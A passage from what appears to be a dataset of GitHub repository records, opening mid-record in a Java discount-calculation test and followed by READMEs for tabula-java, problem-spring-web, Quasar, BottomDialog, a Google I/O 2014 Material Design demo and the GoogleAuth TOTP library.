}
@RequestMapping("test")
@ResponseBody
public Object test() {
//mock商品
List<GoodsItem> items = mockItems();
//mock组关系并转化为共享组
List<Pair<Set<DiscountWrapper>,Set<DiscountWrapper>>> pairs = transform(mockGroups());
//全局最优计算过程
List<CalcStage> globalStages=Lists.newArrayList();
int count = 0;
//订单总金额
long totalPrice = items.stream().mapToLong(GoodsInfo::getSalePrice).sum();
long globalPrice = totalPrice;
//构建计算流
Flowable flowable = (Flowable) new Flowable().build(calculatorRouter);
for(Pair<Set<DiscountWrapper>,Set<DiscountWrapper>> set:pairs) {
//统计算力
count += LimitingUtil.count(set.getLeft().size());
if(count>N){
break;
}
List<DiscountWrapper> wrappers = Lists.newArrayList(set.getLeft());
DiscountContext<GoodsItem> ctx = DiscountContext.create(totalPrice, Lists.newArrayList(items), wrappers);
flowable.perm(ctx);
if(ctx.getCalcResult().getFinalPrice() < globalPrice) {
globalStages = Arrays.asList(ctx.getCalcResult().getStages());
globalPrice = ctx.getCalcResult().getFinalPrice();
}
}
return Pair.of(globalPrice,globalStages);
}
private List<List<DiscountGroup>> mockGroups(){
List<List<DiscountGroup>> groups = Lists.newArrayList();
DiscountGroup group = new DiscountGroup();
group.setRelation(GroupRelation.SHARE.getType());
group.setItems(Lists.newArrayList(new Item("zhekou","1"),new Item("manjian","2"),new Item("manzeng","3")));
groups.add(Lists.newArrayList(group));
return groups;
}
private List<GoodsItem> mockItems(){
IdGenerator idGenerator = IdGenerator.getInstance();
GoodsInfo goodsInfo = GoodsInfo.of(1001L,2001L,null,4,20 * 100,"产品1",null);
GoodsInfo goodsInfo2 = GoodsInfo.of(1001L,2002L,null,2,10 * 100,"产品1",null);
List<GoodsItem> items = GoodsItem.generateItems(goodsInfo,idGenerator,x->x.getExtra().put(Constant.UPDATEABLEPRICE,x.getSalePrice()));
items.addAll(GoodsItem.generateItems(goodsInfo2,idGenerator,x->x.getExtra().put(Constant.UPDATEABLEPRICE,x.getSalePrice())));
return items;
}
private List<Pair<Set<DiscountWrapper>,Set<DiscountWrapper>>> transform(List<List<DiscountGroup>> groups){
List<DiscountWrapper> wrapperList = Lists.newArrayList(
DiscountWrapper.of("zhekou", "1", "折扣", false, new DiscountConfig()),
DiscountWrapper.of("manjian", "2", "满减", false, new DiscountConfig())
);
Map<String, Map<String,DiscountWrapper>> inMap = wrapperList.stream().collect(Collectors.toMap(DiscountWrapper::getType, x->ImmutableMap.of(x.getId(),x)));
return DiscountGroupUtil.transform(groups,inMap);
}
}
```
| 0 |
tabulapdf/tabula-java | Extract tables from PDF files | extracting-tables extraction-engine pdfs | tabula-java [](https://travis-ci.org/tabulapdf/tabula-java)
===========
`tabula-java` is a library for extracting tables from PDF files — it is the table extraction engine that powers [Tabula](http://tabula.technology/) ([repo](http://github.com/tabulapdf/tabula)). You can use `tabula-java` as a command-line tool to programmatically extract tables from PDFs.
© 2014-2020 Manuel Aristarán. Available under MIT License. See [`LICENSE`](LICENSE).
## Download
Download a version of the tabula-java's jar, with all dependencies included, that works on Mac, Windows and Linux from our [releases page](../../releases).
## Commandline Usage Examples
`tabula-java` provides a command line application:
```
$ java -jar target/tabula-1.0.5-jar-with-dependencies.jar --help
usage: tabula [-a <AREA>] [-b <DIRECTORY>] [-c <COLUMNS>] [-f <FORMAT>]
[-g] [-h] [-i] [-l] [-n] [-o <OUTFILE>] [-p <PAGES>] [-r] [-s
<PASSWORD>] [-t] [-u] [-v]
Tabula helps you extract tables from PDFs
-a,--area <AREA> -a/--area = Portion of the page to analyze.
Example: --area 269.875,12.75,790.5,561.
Accepts top,left,bottom,right i.e. y1,x1,y2,x2
where all values are in points relative to the
top left corner. If all values are between
0-100 (inclusive) and preceded by '%', input
will be taken as % of actual height or width
of the page. Example: --area %0,0,100,50. To
specify multiple areas, -a option should be
repeated. Default is entire page
-b,--batch <DIRECTORY> Convert all .pdfs in the provided directory.
-c,--columns <COLUMNS> X coordinates of column boundaries. Example
--columns 10.1,20.2,30.3. If all values are
between 0-100 (inclusive) and preceded by '%',
input will be taken as % of actual width of
the page. Example: --columns %25,50,80.6
-f,--format <FORMAT> Output format: (CSV,TSV,JSON). Default: CSV
-g,--guess Guess the portion of the page to analyze per
page.
-h,--help Print this help text.
-i,--silent Suppress all stderr output.
-l,--lattice Force PDF to be extracted using lattice-mode
extraction (if there are ruling lines
separating each cell, as in a PDF of an Excel
spreadsheet)
-n,--no-spreadsheet [Deprecated in favor of -t/--stream] Force PDF
not to be extracted using spreadsheet-style
extraction (if there are no ruling lines
separating each cell)
-o,--outfile <OUTFILE> Write output to <file> instead of STDOUT.
Default: -
-p,--pages <PAGES> Comma separated list of ranges, or all.
Examples: --pages 1-3,5-7, --pages 3 or
--pages all. Default is --pages 1
-r,--spreadsheet [Deprecated in favor of -l/--lattice] Force
PDF to be extracted using spreadsheet-style
extraction (if there are ruling lines
separating each cell, as in a PDF of an Excel
spreadsheet)
-s,--password <PASSWORD> Password to decrypt document. Default is empty
-t,--stream Force PDF to be extracted using stream-mode
extraction (if there are no ruling lines
separating each cell)
-u,--use-line-returns Use embedded line returns in cells. (Only in
spreadsheet mode.)
-v,--version Print version and exit.
```
It also includes a debugging tool, run `java -cp ./target/tabula-1.0.5-jar-with-dependencies.jar technology.tabula.debug.Debug -h` for the available options.
You can also integrate `tabula-java` with any JVM language. For Java examples, see the [`tests`](src/test/java/technology/tabula/) folder.
JVM start-up time is a lot of the cost of the `tabula` command, so if you're trying to extract many tables from PDFs, you have a few options for speeding it up:
- the -b option, which allows you to convert all pdfs in a given directory
- the [drip](https://github.com/ninjudd/drip) utility
- the [Ruby](http://github.com/tabulapdf/tabula-extractor), [Python](https://github.com/chezou/tabula-py), [R](https://github.com/leeper/tabulizer), and [Node.js](https://github.com/ezodude/tabula-js) bindings
- writing your own program in any JVM language (Java, JRuby, Scala) that imports tabula-java.
- waiting for us to implement an API/server-style system (it's on the [roadmap](https://github.com/tabulapdf/tabula-api))
## API Usage Examples
A simple Java code example which extracts all rows and cells from all tables of all pages of a PDF document:
```java
InputStream in = this.getClass().getResourceAsStream("my.pdf");
try (PDDocument document = PDDocument.load(in)) {
SpreadsheetExtractionAlgorithm sea = new SpreadsheetExtractionAlgorithm();
PageIterator pi = new ObjectExtractor(document).extract();
while (pi.hasNext()) {
// iterate over the pages of the document
Page page = pi.next();
List<Table> table = sea.extract(page);
// iterate over the tables of the page
for(Table tables: table) {
List<List<RectangularTextContainer>> rows = tables.getRows();
// iterate over the rows of the table
for (List<RectangularTextContainer> cells : rows) {
// print all column-cells of the row plus linefeed
for (RectangularTextContainer content : cells) {
// Note: Cell.getText() uses \r to concat text chunks
String text = content.getText().replace("\r", " ");
System.out.print(text + "|");
}
System.out.println();
}
}
}
}
```
For more detail information check the Javadoc.
The Javadoc API documentation can be generated (see also '_Building from Source_' section) via
```
mvn javadoc:javadoc
```
which generates the HTML files to directory ```target/site/apidocs/```
## Building from Source
Clone this repo and run:
```
mvn clean compile assembly:single
```
## Contributing
Interested in helping out? We'd love to have your help!
You can help by:
- [Reporting a bug](https://github.com/tabulapdf/tabula-java/issues).
- Adding or editing documentation.
- Contributing code via a Pull Request.
- Spreading the word about `tabula-java` to people who might be able to benefit from using it.
### Backers
You can also support our continued work on `tabula-java` with a one-time or monthly donation [on OpenCollective](https://opencollective.com/tabulapdf#support). Organizations who use `tabula-java` can also [sponsor the project](https://opencollective.com/tabulapdf#support) for acknowledgement on [our official site](http://tabula.technology/) and this README.
Special thanks to the following users and organizations for generously supporting Tabula with donations and grants:
<a href="https://opencollective.com/tabulapdf/backer/0/website" target="_blank"><img src="https://opencollective.com/tabulapdf/backer/0/avatar"></a>
<a href="https://opencollective.com/tabulapdf/backer/1/website" target="_blank"><img src="https://opencollective.com/tabulapdf/backer/1/avatar"></a>
<a href="https://opencollective.com/tabulapdf/backer/2/website" target="_blank"><img src="https://opencollective.com/tabulapdf/backer/2/avatar"></a>
<a href="https://opencollective.com/tabulapdf/backer/3/website" target="_blank"><img src="https://opencollective.com/tabulapdf/backer/3/avatar"></a>
<a href="https://opencollective.com/tabulapdf/backer/4/website" target="_blank"><img src="https://opencollective.com/tabulapdf/backer/4/avatar"></a>
<a href="https://opencollective.com/tabulapdf/backer/5/website" target="_blank"><img src="https://opencollective.com/tabulapdf/backer/5/avatar"></a>
<a title="The John S. and James L. Knight Foundation" href="http://www.knightfoundation.org/" target="_blank"><img alt="The John S. and James L. Knight Foundation" src="https://knightfoundation.org/wp-content/uploads/2019/10/KF_Logotype_Icon-and-Stacked-Name.png" width="300"></a>
<a title="The Shuttleworth Foundation" href="https://shuttleworthfoundation.org/" target="_blank"><img width="200" alt="The Shuttleworth Foundation" src="https://raw.githubusercontent.com/tabulapdf/tabula/gh-pages/shuttleworth.jpg"></a>
| 0 |
zalando/problem-spring-web | A library for handling Problems in Spring Web MVC | error exception java json microservice problem rfc7807 spring spring-boot web | # Problems for Spring MVC and Spring WebFlux
[](https://masterminds.github.io/stability/sustained.html)

[](https://coveralls.io/r/zalando/problem-spring-web)
[](https://www.codacy.com/app/whiskeysierra/problem-spring-web)
[](https://github.com/zalando/problem-spring-web/releases)
[](https://raw.githubusercontent.com/zalando/problem-spring-web/main/LICENSE)
*Problem Spring Web* is a set of libraries that makes it easy to produce
[`application/problem+json`](https://datatracker.ietf.org/doc/html/rfc9457) responses from a Spring
application. It fills a niche, in that it connects the [Problem library](https://github.com/zalando/problem) and either
[Spring Web MVC's exception handling](https://spring.io/blog/2013/11/01/exception-handling-in-spring-mvc#using-controlleradvice-classes)
or [Spring WebFlux's exception handling](https://docs.spring.io/spring/docs/current/spring-framework-reference/web-reactive.html#webflux-ann-controller-exceptions)
so that they work seamlessly together, while requiring minimal additional developer effort. In doing so, it aims to
perform a small but repetitive task — once and for all.
The way this library works is based on what we call *advice traits*. An advice trait is a small, reusable
`@ExceptionHandler` implemented as a [default method](https://docs.oracle.com/javase/tutorial/java/IandI/defaultmethods.html)
placed in a single method interface. Those advice traits can be combined freely and don't require to use a common base
class for your [`@ControllerAdvice`](http://docs.spring.io/spring/docs/current/javadoc-api/org/springframework/web/bind/annotation/ControllerAdvice.html).
:mag_right: Please check out [Baeldung: A Guide to the Problem Spring Web Library](https://www.baeldung.com/problem-spring-web) for a detailed introduction!
## Features
- lets you choose traits *à la carte*
- favors composition over inheritance
- ~20 useful advice traits built in
- Spring MVC and Spring WebFlux support
- Spring Security support
- customizable processing
## Dependencies
- Java 17
- Any build tool using Maven Central, or direct download
- Servlet Container for [problem-spring-web](problem-spring-web) or
- Reactive, non-blocking runtime for [problem-spring-webflux](problem-spring-webflux)
- Spring 6 (or Spring Boot 3) users may use version >= [0.28.0](https://github.com/zalando/problem-spring-web/releases/tag/0.28.0)
- Spring 5 (or Spring Boot 2) users may use version [0.27.0](https://github.com/zalando/problem-spring-web/releases/tag/0.27.0)
- Spring 4 (or Spring Boot 1.5) users may use version [0.23.0](https://github.com/zalando/problem-spring-web/releases/tag/0.23.0)
- Spring Security 5 (optional)
- Failsafe 2.3.3 (optional)
## Installation and Configuration
- [Spring Web MVC](problem-spring-web)
- [Spring WebFlux](problem-spring-webflux)
## Customization
The problem handling process provided by `AdviceTrait` is built in a way that allows for customization whenever the
need arises. All of the following aspects (and more) can be customized by implementing the appropriate advice trait interface:
| Aspect | Method(s) | Default |
|---------------------|-----------------------------|-------------------------------------------------------------------------------------------------------|
| Creation | `AdviceTrait.create(..)` | |
| Logging | `AdviceTrait.log(..)` | 4xx as `WARN`, 5xx as `ERROR` including stack trace |
| Content Negotiation | `AdviceTrait.negotiate(..)` | `application/json`, `application/*+json`, `application/problem+json` and `application/x.problem+json` |
| Fallback | `AdviceTrait.fallback(..)` | `application/problem+json` |
| Post-Processing | `AdviceTrait.process(..)` | n/a |
The following example customizes the `MissingServletRequestParameterAdviceTrait` by adding a `parameter` extension field to the `Problem`:
```java
@ControllerAdvice
public class MissingRequestParameterExceptionHandler implements MissingServletRequestParameterAdviceTrait {
@Override
public ProblemBuilder prepare(Throwable throwable, StatusType status, URI type) {
var exception = (MissingServletRequestParameterException) throwable;
return Problem.builder()
.withTitle(status.getReasonPhrase())
.withStatus(status)
.withDetail(exception.getMessage())
.with("parameter", exception.getParameterName());
}
}
```
## Usage
Assuming there is a controller like this:
```java
@RestController
@RequestMapping("/products")
class ProductsResource {
@RequestMapping(method = GET, value = "/{productId}", produces = APPLICATION_JSON_VALUE)
public Product getProduct(String productId) {
// TODO implement
return null;
}
@RequestMapping(method = PUT, value = "/{productId}", consumes = APPLICATION_JSON_VALUE)
public Product updateProduct(String productId, Product product) {
// TODO implement
throw new UnsupportedOperationException();
}
}
```
The following HTTP requests will produce the corresponding response respectively:
```http
GET /products/123 HTTP/1.1
Accept: application/xml
```
```http
HTTP/1.1 406 Not Acceptable
Content-Type: application/problem+json
{
"title": "Not Acceptable",
"status": 406,
"detail": "Could not find acceptable representation"
}
```
```http
POST /products/123 HTTP/1.1
Content-Type: application/json
{}
```
```http
HTTP/1.1 405 Method Not Allowed
Allow: GET
Content-Type: application/problem+json
{
"title": "Method Not Allowed",
"status": 405,
"detail": "POST not supported"
}
```
### Stack traces and causal chains
**Before you continue**, please read the section about
[*Stack traces and causal chains*](https://github.com/zalando/problem#stack-traces-and-causal-chains)
in [zalando/problem](https://github.com/zalando/problem).
In case you want to enable stack traces, please configure your `ProblemModule` as follows:
```java
ObjectMapper mapper = new ObjectMapper()
.registerModule(new ProblemModule().withStackTraces());
```
Causal chains of problems are **disabled by default**, but can be overridden if desired:
```java
@ControllerAdvice
class ExceptionHandling implements ProblemHandling {
@Override
public boolean isCausalChainsEnabled() {
return true;
}
}
```
**Note** Since you have full access to the application context at that point, you can externalize the
configuration to your `application.yml` and even decide to reuse Spring's `server.error.include-stacktrace` property.
Enabling both features, causal chains and stacktraces, will yield:
```yaml
{
"title": "Internal Server Error",
"status": 500,
"detail": "Illegal State",
"stacktrace": [
"org.example.ExampleRestController.newIllegalState(ExampleRestController.java:96)",
"org.example.ExampleRestController.nestedThrowable(ExampleRestController.java:91)"
],
"cause": {
"title": "Internal Server Error",
"status": 500,
"detail": "Illegal Argument",
"stacktrace": [
"org.example.ExampleRestController.newIllegalArgument(ExampleRestController.java:100)",
"org.example.ExampleRestController.nestedThrowable(ExampleRestController.java:88)"
],
"cause": {
"title": "Internal Server Error",
"status": 500,
"detail": "Null Pointer",
"stacktrace": [
"org.example.ExampleRestController.newNullPointer(ExampleRestController.java:104)",
"org.example.ExampleRestController.nestedThrowable(ExampleRestController.java:86)",
"sun.reflect.NativeMethodAccessorImpl.invoke0(Native Method)",
"sun.reflect.NativeMethodAccessorImpl.invoke(NativeMethodAccessorImpl.java:62)",
"sun.reflect.DelegatingMethodAccessorImpl.invoke(DelegatingMethodAccessorImpl.java:43)",
"java.lang.reflect.Method.invoke(Method.java:483)",
"org.junit.runners.model.FrameworkMethod$1.runReflectiveCall(FrameworkMethod.java:50)",
"org.junit.internal.runners.model.ReflectiveCallable.run(ReflectiveCallable.java:12)",
"org.junit.runners.model.FrameworkMethod.invokeExplosively(FrameworkMethod.java:47)",
"org.junit.internal.runners.statements.InvokeMethod.evaluate(InvokeMethod.java:17)",
"org.junit.runners.ParentRunner.runLeaf(ParentRunner.java:325)",
"org.junit.runners.BlockJUnit4ClassRunner.runChild(BlockJUnit4ClassRunner.java:78)",
"org.junit.runners.BlockJUnit4ClassRunner.runChild(BlockJUnit4ClassRunner.java:57)",
"org.junit.runners.ParentRunner$3.run(ParentRunner.java:290)",
"org.junit.runners.ParentRunner$1.schedule(ParentRunner.java:71)",
"org.junit.runners.ParentRunner.runChildren(ParentRunner.java:288)",
"org.junit.runners.ParentRunner.access$000(ParentRunner.java:58)",
"org.junit.runners.ParentRunner$2.evaluate(ParentRunner.java:268)",
"org.junit.runners.ParentRunner.run(ParentRunner.java:363)",
"org.junit.runner.JUnitCore.run(JUnitCore.java:137)",
"com.intellij.junit4.JUnit4IdeaTestRunner.startRunnerWithArgs(JUnit4IdeaTestRunner.java:117)",
"com.intellij.rt.execution.junit.JUnitStarter.prepareStreamsAndStart(JUnitStarter.java:234)",
"com.intellij.rt.execution.junit.JUnitStarter.main(JUnitStarter.java:74)"
]
}
}
}
```
## Known Issues
Spring allows to restrict the scope of a `@ControllerAdvice` to a certain subset of controllers:
```java
@ControllerAdvice(assignableTypes = ExampleController.class)
public final class ExceptionHandling implements ProblemHandling
```
By doing this you'll loose the capability to handle certain types of exceptions namely:
- `HttpRequestMethodNotSupportedException`
- `HttpMediaTypeNotAcceptableException`
- `HttpMediaTypeNotSupportedException`
- `NoHandlerFoundException`
We inherit this restriction from Spring and therefore recommend to use an unrestricted `@ControllerAdvice`.
## Getting Help
If you have questions, concerns, bug reports, etc., please file an issue in this repository's [Issue Tracker](../../issues).
## Getting Involved/Contributing
To contribute, simply make a pull request and add a brief description (1-2 sentences) of your addition or change. For
more details, check the [contribution guidelines](.github/CONTRIBUTING.md).
## Credits and references
- [Baeldung: A Guide to the Problem Spring Web Library](https://www.baeldung.com/problem-spring-web)
- [Problem Details for HTTP APIs](http://tools.ietf.org/html/rfc7807)
- [Problem library](https://github.com/zalando/problem)
- [Exception Handling in Spring MVC](https://spring.io/blog/2013/11/01/exception-handling-in-spring-mvc#using-controlleradvice-classes)
| 0 |
puniverse/quasar | Fibers, Channels and Actors for the JVM | actors concurrency fibers java jvm | # *Quasar*<br/>Fibers, Channels and Actors for the JVM
[](https://travis-ci.org/puniverse/quasar) [](https://github.com/puniverse/quasar/releases) [](https://www.eclipse.org/legal/epl-v10.html) [](https://www.gnu.org/licenses/lgpl.html)
## Getting started
Add the following Maven/Gradle dependencies:
| Feature | Artifact
|------------------|------------------
| Core (required) | `co.paralleluniverse:quasar-core:0.8.0`
| Actors | `co.paralleluniverse:quasar-actors:0.8.0`
| Reactive Streams | `co.paralleluniverse:quasar-reactive-streams:0.8.0`
| Disruptor Channels| `co.paralleluniverse:quasar-disruptor:0.8.0`
| Kotlin (JDK8+) | `co.paralleluniverse:quasar-kotlin:0.8.0`
Or, build from sources by running:
```
./gradlew install
```
## Usage
* [Documentation](http://docs.paralleluniverse.co/quasar/)
* [Javadoc](http://docs.paralleluniverse.co/quasar/javadoc)
You can also study the examples [here](https://github.com/puniverse/quasar/tree/master/quasar-actors/src/test/java/co/paralleluniverse/actors).
You can also read the introductory [blog post](http://blog.paralleluniverse.co/post/49445260575/quasar-pulsar).
When running code that uses Quasar, the instrumentation agent must be run by adding this to the `java` command line:
```
-javaagent:path-to-quasar-jar.jar
```
## Related Projects
* [Pulsar](https://github.com/puniverse/pulsar) is Quasar's extra-cool Clojure API
* [Comsat](https://github.com/puniverse/comsat) integrates Quasar with the JVM's web APIs
## Getting help
Please make sure to double-check the [System Requirements](http://docs.paralleluniverse.co/quasar/#system-requirements) and [Troubleshooting](http://docs.paralleluniverse.co/quasar/#troubleshooting) sections of the docs, as well as at [currently open issues](https://github.com/puniverse/quasar/issues).
Questions and suggestions are welcome at this [forum/mailing list](https://groups.google.com/forum/?fromgroups#!forum/quasar-pulsar-user).
You can also open a [new GitHub issue](https://github.com/puniverse/quasar/issues/new) especially for bug reports and feature requests but if you're not sure please first get in touch with the community through the forum/mailing list.
## Contributions (including Pull Requests)
Please have a look at some brief [information for contributors](https://github.com/puniverse/quasar/blob/master/CONTRIBUTING.md).
## License
Quasar is free software published under the following license:
```
Copyright (c) 2013-2018, Parallel Universe Software Co. All rights reserved.
This program and the accompanying materials are dual-licensed under
either the terms of the Eclipse Public License v1.0 as published by
the Eclipse Foundation
or (per the licensee's choosing)
under the terms of the GNU Lesser General Public License version 3.0
as published by the Free Software Foundation.
```
| 0 |
shaohui10086/BottomDialog | BottomDialog is a bottom dialog layout implemented with DialogFragment, Supports pop-up animation, Support any layout | null | # BottomDialog
[](https://bintray.com/shaohui/maven/BottomDialog)
[](https://github.com/shaohui10086/BottomDialog/blob/master/LICENSE)
[中文版](/README_ZH.md)
`BottomDialog` is a bottom dialog layout implemented with `DialogFragment`,And supports pop-up animation, support any layout
## Preview


## Import
Maven
<dependency>
<groupId>me.shaohui</groupId>
<artifactId>bottomdialog</artifactId>
<version>1.1.9</version>
<type>pom</type>
</dependency>
or Gradle
compile 'me.shaohui:bottomdialog:1.1.9'
## Uasge
You can use `BottomDialog` in two different ways :
### 1.Use directly `BottomDialog`
A simple three lines of code can be done:
BottomDialog.create(getSupportFragmentManager())
.setLayoutRes(R.layout.dialog_layout) // dialog layout
.show();
Of course, you can also make simple settings:
BottomDialog.create(getSupportFragmentManager())
.setViewListener(new BottomDialog.ViewListener() {
@Override
public void bindView(View v) {
// // You can do any of the necessary the operation with the view
}
})
.setLayoutRes(R.layout.dialog_layout)
.setDimAmount(0.1f) // Dialog window dim amount(can change window background color), range:0 to 1,default is : 0.2f
.setCancelOutside(false) // click the external area whether is closed, default is : true
.setTag("BottomDialog") // setting the DialogFragment tag
.show();
So Easy!
### 2.or extends `BaseBottomDialog` to use
First of all, according to your needs to define a class,extends `BaseBottomDialog`,For example below `ShareBottomDialog`
public class ShareBottomDialog extends BaseBottomDialog{
@Override
public int getLayoutRes() {
return R.layout.dialog_layout;
}
@Override
public void bindView(View v) {
// do any thing you want
}
}
So simple, only two abstract methods needed to achieve, the rest is to add your logic. Of course, you can also rewrite some of the necessary methods to meet your needs, You can manipulate this Dialog as you would a Fragment
int getHeight() // return your bottomDialog height
float getDimAmount() // set dialog dim amount(can change window background color), default is 0.2f
boolean getCancelOutside() // click the external area whether is closed, default is : true
String getFragmentTag() // set dialogFragment tag
The rest is use it:
ShareBottomDialog dialog = new ShareBottomDialog();
dialog.show(getFragmentManager());
That is all!
## Issue
If you are in the process of using, encountered any problems, welcome to put forward issue
## License
Copyright 2016 shaohui10086
Licensed under the Apache License, Version 2.0 (the "License");
you may not use this file except in compliance with the License.
You may obtain a copy of the License at
http://www.apache.org/licenses/LICENSE-2.0
Unless required by applicable law or agreed to in writing, software
distributed under the License is distributed on an "AS IS" BASIS,
WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
See the License for the specific language governing permissions and
limitations under the License.
| 0 |
romainguy/google-io-2014 | Demo for the Material Witness talk I gave at Google I/O. | null | Material Witness
================
A Google I/O 2014 demo written by Romain Guy [http://www.curious-creature.org](http://www.curious-creature.org)
Material Witness is a sample application for the new Material Design APIs introduced in the Android L Preview SDK:
* Custom theme colors
* Dynamic palette
* Circular reveal
* Activity transitions
And a few other things such as colored status and navigation bars, path tracing, etc.
The complete video of the Google I/O 2014 talk detailing how this application works can be found on [YouTube](https://www.youtube.com/watch?v=97SWYiRtF0Y&feature=youtu.be).


How to use this source code
===========================
The google-io-2014 project can be opened in Android Studio 1.0 or later. It contains a single module
called **app** in the `app/` folder.
The project can be compiled from the command line using Gradle.
The actual source code and resources can be found in `app/src/main/`. The only dependencies are in `app/lib/`.
Source code license
===================
This project is subject to the [Apache License, Version 2.0](http://apache.org/licenses/LICENSE-2.0.html).
Library licenses
================
__androidsvg-1.2.0__ is subject to the [Apache License, Version 2.0](http://apache.org/licenses/LICENSE-2.0.html).
More information on [the official web site](https://code.google.com/p/androidsvg/).
__android-support-v7-palette__ is subject to the [Apache License, Version 2.0](http://apache.org/licenses/LICENSE-2.0.html).
| 0 |
wstrange/GoogleAuth | Google Authenticator Server side code | null | [](https://travis-ci.org/wstrange/GoogleAuth)
[](https://github.com/wstrange/GoogleAuth/blob/master/LICENSE)
README
======
GoogleAuth is a Java server library that implements the _Time-based One-time
Password_ (TOTP) algorithm specified in [RFC 6238][RFC6238].
This implementation borrows from [Google Authenticator][gauth], whose C code has
served as a reference, and was created upon code published in [this blog
post][tgb] by Enrico M. Crisostomo.
Whom Is This Library For
------------------------
Any developer who wants to add TOTP multi-factor authentication to a Java
application and needs the server-side code to create TOTP shared secrets,
generate and verify TOTP passwords.
Users may use TOTP-compliant token devices (such as those you get from your
bank), or a software-based token application (such as Google Authenticator).
Requirements
------------
The minimum Java version required to build and use this library is Java 7.
Installing
----------
Add a dependency to your build environment.
If you are using Maven:
<dependency>
<groupId>com.warrenstrange</groupId>
<artifactId>googleauth</artifactId>
<version>1.4.0</version>
</dependency>
If you are using Gradle:
compile 'com.warrenstrange:googleauth:1.4.0'
The required libraries will be automatically pulled into your project:
* Apache Commons Codec.
* Apache HTTP client.
Client Applications
-------------------
Both the Google Authenticator client applications (available for iOS, Android
and BlackBerry) and its PAM module can be used to generate codes to be validated
by this library.
However, this library can also be used to build custom client applications if
Google Authenticator is not available on your platform or if it cannot be used.
Library Documentation
---------------------
This library includes full JavaDoc documentation and a JUnit test suite that can
be used as example code for most of the library purposes.
Texinfo documentation sources are also included and a PDF manual can be
generated by an Autotools-generated `Makefile`:
* To bootstrap the Autotools, the included `autogen.sh` script can be used.
$ ./autogen.sh
* Configure and build the documentation:
$ ./configure
$ make pdf
Since typical users will not have a TeX distribution installed in their
computers, the PDF manuals for every version of GoogleAuth are hosted at
[this address][pdfdoc].
Usage
-----
The following code creates a new set of credentials for a user. No user name is
provided to the API and it is a responsibility of the caller to save it for
later use during the authorisation phase.
GoogleAuthenticator gAuth = new GoogleAuthenticator();
final GoogleAuthenticatorKey key = gAuth.createCredentials();
The user should be given the value of the _shared secret_, returned by
key.getKey()
so that the new account can be configured into its token device. A convenience
method is provided to easily encode the secret key and the account information
into a QRcode.
When a user wishes to log in, he will provide the TOTP password generated by his
device. By default, a TOTP password is a 6 digit integer that changes every 30
seconds. Both the password length and its validity can be changed. However,
many token devices such as Google Authenticator use the default values specified
by the TOTP standard and they do not allow for any customization.
The following code checks the validity of the specified `password` against the
provided Base32-encoded `secretKey`:
GoogleAuthenticator gAuth = new GoogleAuthenticator();
boolean isCodeValid = gAuth.authorize(secretKey, password);
Since TOTP passwords are time-based, it is essential that the clock of both the
server and the client are synchronised within the tolerance used by the
library. The tolerance is set by default to a window of size 3 and can be
overridden when configuring a `GoogleAuthenticator` instance.
Client
------
This library can generate TOTP codes for testing or for use as a software-based
client.
GoogleAuthenticator gAuth = new GoogleAuthenticator();
int code = gAuth.getTotpPassword(secretKey);
The codes generated in this way can be used as an alternative to the codes that
would be generated by the Google Authenticator App (or other client device).
Scratch codes
-------------
By default 5 scratch codes are generated together with a new shared secret.
Scratch codes are meant to be a safety net in case a user loses access to their
token device. Scratch nodes are _not_ a functionality required by the TOTP
standard and it is up to the developer to decide whether they should be used in
his application.
Storing User Credentials
------------------------
The library can assist with fetching and storing user credentials and a hook is
provided to users who want to integrate this functionality. The
*ICredentialRepository* interface defines the contract between a credential
repository and this library.
The credential repository can be set in multiple ways:
* The credential repository can be set on a per-instance basis, using the
`credentialRepository` property of the `IGoogleAuthenticator` interface.
* The library looks for instances of this interface using the
[Java ServiceLoader API][serviceLoader] (introduced in Java 6), that is,
scanning the `META-INF/services` package looking for a file named
`com.warrenstrange.googleauth.ICredentialRepository` and, if found, loading
the provider classes listed therein.
Two methods needs to be implemented in the *ICredentialRepository* interface.
* `String getSecretKey(String userName)`.
* `void saveUserCredentials(String userName, ...)`.
The credentials repository establishes the relationship between a user _name_
and its credentials. This way, API methods receiving only a user name instead
of credentials can be used.
The following code creates a new set of credentials for the user `Bob` and
stores them on the configured `ICredentialRepository` instance:
GoogleAuthenticator gAuth = new GoogleAuthenticator();
final GoogleAuthenticatorKey key = gAuth.createCredentials("Bob");
The following code checks the validity of the specified `code` against the
secret key of the user `Bob` returned by the configured
`ICredentialRepository` instance:
GoogleAuthenticator gAuth = new GoogleAuthenticator();
boolean isCodeValid = gAuth.authorizeUser("Bob", code);
If an attempt is made to use such methods when no credential repository is
configured, an exception is thrown:
java.lang.UnsupportedOperationException: An instance of the
com.warrenstrange.googleauth.ICredentialRepository service must be
configured in order to use this feature.
Bug Reports
-----------
Please, [read the manual][pdfdoc] before opening a ticket. If you have read the
manual and you still think the behaviour you are observing is a bug, then open a
ticket on [github][githubIssues].
----
Copyright (c) 2013 Warren Strange
Copyright (c) 2014-2019 Enrico M. Crisostomo
All rights reserved.
Redistribution and use in source and binary forms, with or without
modification, are permitted provided that the following conditions are met:
* Redistributions of source code must retain the above copyright notice, this
list of conditions and the following disclaimer.
* Redistributions in binary form must reproduce the above copyright notice,
this list of conditions and the following disclaimer in the documentation
and/or other materials provided with the distribution.
* Neither the name of the author nor the names of its
contributors may be used to endorse or promote products derived from
this software without specific prior written permission.
THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS"
AND ANY EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE
IMPLIED WARRANTIES OF MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE
DISCLAIMED. IN NO EVENT SHALL THE COPYRIGHT HOLDER OR CONTRIBUTORS BE LIABLE
FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL, EXEMPLARY, OR CONSEQUENTIAL
DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE GOODS OR
SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER
CAUSED AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY,
OR TORT (INCLUDING NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE
OF THIS SOFTWARE, EVEN IF ADVISED OF THE POSSIBILITY OF SUCH DAMAGE.
[RFC6238]: https://tools.ietf.org/html/rfc6238
[gauth]: https://code.google.com/p/google-authenticator/
[tgb]: http://thegreyblog.blogspot.com/2011/12/google-authenticator-using-it-in-your.html?q=google+authenticator
[serviceLoader]: http://docs.oracle.com/javase/6/docs/api/java/util/ServiceLoader.html
